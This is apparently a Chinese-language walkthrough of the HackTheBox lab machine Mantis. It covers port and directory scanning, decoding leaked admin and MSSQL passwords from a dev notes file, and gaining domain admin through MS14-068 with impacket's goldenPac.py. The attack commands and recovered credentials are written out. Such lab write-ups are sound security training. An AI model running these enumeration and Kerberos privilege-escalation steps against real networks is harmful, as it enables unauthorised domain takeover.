基本信息

端口扫描
需要全端口扫描,用到的1337端口默认扫不到:
1 | nmap -p- 10.10.10.52 |
8080
是一个Orchard Blog:

任意构造404能够得到login链接:
1337
直接访问是IIS默认页面:

目录扫描
1337端口目录扫描,得到一个目录:
1 | gobuster dir -u http://10.10.10.52:1337 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 |

dev_notes
这个是OrchardCMS相关文档,里面有admin密码信息:
1 | dev_notes_NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx.txt.txt |

blog admin password
上面得到的是密码的二进制形式,解码得到密码:
1 | @dm!n_P@ssW0rd! |

但这个管理界面没什么可利用的地方:
sql password
另外这个文件名base64 hex解码后得到的就是数据库密码,用户名是admin:
1 | m$$ql_S@_P@ssW0rd! |


orcharddb
然后连接数据库查看信息,得到用户名密码信息:
1 | SELECT name FROM master.dbo.sysdatabases; |
MS14-068
james用户账号密码可以rpc登录获取一些信息,但不能wmi,psexec之类的方式得到shell:
1 | ➜ Mantis rpcclient -U htb.local/james 10.10.10.52 |
搜索之后尝试ms14-068:
- (转)MS14-068域内提权漏洞总结 - 渗透测试中心 - 博客园
https://www.cnblogs.com/backlion/p/6820744.html
goldenPac
需要加一下hosts:
1 | 10.10.10.52 htb.local mantis.htb.local |

可以一步步来,也可以直接用impacket自带的goldenPac.py一键打:
1 | python3 goldenPac.py htb.local/james:J@m3s_P@ssW0rd\!@mantis.htb.local |
flags

然后直接去读取user.txt和root.txt:
1 | type C:\Users\james\desktop\user.txt |
参考资料
- (转)MS14-068域内提权漏洞总结 - 渗透测试中心 - 博客园
https://www.cnblogs.com/backlion/p/6820744.html - HTB: Mantis | 0xdf hacks stuff
https://0xdf.gitlab.io/2020/09/03/htb-mantis.html - https://www.hackthebox.eu/home/machines/writeup/98
- HackTheBox - Mantis - YouTube
https://www.youtube.com/watch?v=VVZZgqIyD0Q&feature=youtu.be&ab_channel=IppSec